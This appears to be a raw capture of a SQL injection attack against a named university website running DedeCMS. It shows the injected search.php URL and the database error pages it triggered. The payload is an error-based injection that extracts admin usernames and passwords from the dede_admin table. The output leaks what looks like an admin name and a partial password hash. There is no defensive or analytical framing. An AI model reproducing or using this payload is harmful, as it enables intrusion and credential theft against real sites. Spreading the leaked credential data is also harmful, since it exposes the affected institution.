 gonggao.uibe.edu.cn//plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+2,1),1,62)))a+from+information_schema.tables+
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right sy
count(*),concat(floor(rand(0)*2),(substring((select' at line 1
Error sql: Select channeltype From `dede_arctype` where id=111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)
from `dede_admin` limit 2,1),1,62)))a from information_schema.tables group by a)b)#@`\'`
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+2,1),1,62)))a+from+information_schema.tables+
Error infos: Duplicate entry '1|gonggao|88c73ad9fd2912259e15' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0
from `dede_admin` limit 2,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(a
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: //plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand
(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__admin`+limit+2,1),1,62)))a+from+information_schema.tables+
Error infos: Duplicate entry '1|gonggao|88c73ad9fd2912259e15' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.s
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),
`dede_admin` limit 2,1),1,62)))a from information_schema.tables group by a)b)#@`\'` ) And arc.arcrank > -1 And ( CONCAT(arc.tit
arc.sortrank desc limit 0,10